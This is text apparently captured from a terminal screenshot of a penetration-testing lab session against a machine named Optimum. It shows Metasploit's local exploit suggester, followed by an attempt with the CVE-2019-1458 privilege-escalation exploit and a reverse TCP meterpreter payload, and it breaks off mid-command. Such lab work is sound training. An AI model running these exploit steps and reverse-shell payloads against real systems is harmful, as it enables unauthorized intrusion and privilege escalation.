 Applications Places Terminator Sun 05:23 1
optimum.txt
root@3ct0s: ~/Downloads
VPN root@3ct0s: ~/Desktop METASPLOIT
root@3ct0s: ~/Downloads 157x42
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(windows/http/rejetto_hfs_exec) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows OPTIMUM\kostas @ OPTIMUM 10.10.14.10:4444 -> 10.10.10.8:49166 (10.10.10.8)
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.8 - Collecting local exploits for x64/windows...
[*] 10.10.10.8 - 20 exploit checks are being tried...
[+] 10.10.10.8 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.10.10.8 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 10.10.10.8 - exploit/windows/local/cve_2019_1458_wizardopium: The target appears to be vulnerable.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/cve_2019_1458_wizardopium
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/cve_2019_1458_wizardopium) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/cve_2019_1458_wizardopium) > exploit
[*] Started reverse TCP handler on 192.168.10.155:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target appears to be vulnerable.
[*] Launching notepad.exe to host the exploit...
[+] Process 2032 launched.
[*] Injecting exploit into 2032 ...
[*] Exploit injected. Injecting payload into 2032...
[*] Payload injected. Executing exploit...
^C[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/cve_2019_1458_wizardopium) > set